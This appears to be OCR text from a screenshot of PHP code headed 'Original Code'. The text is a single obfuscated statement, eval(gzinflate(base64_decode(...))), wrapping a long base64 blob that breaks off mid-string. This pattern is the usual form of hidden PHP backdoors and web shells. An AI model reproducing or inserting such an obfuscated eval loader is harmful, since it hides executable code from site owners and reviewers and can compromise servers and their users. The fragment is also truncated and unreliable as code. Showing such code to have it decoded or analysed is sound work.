
Original Code
eval
(gzinflate(base64_decode(
'bVNhb9owEP1cfs
XJQyJIJemqaVKBZO1ESqnKSgOlHVkUObEh3pw4ShwGqv
jvcxJW0VJLUex7753P72zDgExIluBAbC63OBJCD0XcaL
IUTFhRSZO1hhx7fD+z/avBwEHtXqMZiVwmOKY1pVwFW0
xIpilZicc0z/GKUtBNQOa74Q7oRtLMex//laD30juW/I
EuRFKmXcNAoEPTn9rO3HZcVP/9H1djG3mHSMuxHx7t6c
x/dEYtT299I3RjFgFu6eiDLUaTky6ost9CCglwTr9+8Q
kNBaEamszOLo6+ubQXz9HZ4vmWfIg/mGbllxQCjjIubm
6jxflFsRjOz/HThj8MozUZfo7w09/i5/mFrJR5EfymoZ
RKjhyaF1xSmBc8oRn+zjiTW3BV8V5Ze0QxoVmel9TrTM
RdqI2GPhch5mWXrDc8dcimP7mfztwWHWPGrwhRfu1NOm
Sh8Whsd+ZqyUTShc/6WcWJlUYrz3YKr3Wq6X8PT19zqI
OwJWhNf2jPXKTaoRpmqrSqKaj90jg5oWEkUH8pEgmh4C
IzP11Xw3KL8pp5SE+j1K/mWltHrrEP95Q2zZiSVVU3Cc
txwKm/LJJQqlpLLy5Zwnx1SzV0hCqHYb87oEGNTm4mJt
KPM/XgYCM4qDmLIS7fADFT5TBQxd+m1IxVq1iKM2mUlA
7BEluHQpakhYSKumScQnkgc2nt49VqXcPK2phJYEQF1p
gX1CxSqx9k+3QAbKnt+4jWSD2rIm03XsroZSjSrcKuR3
f21EVL5LlIxqlfZkfe6VugDrbbL3V9gRXQLMI5430jsD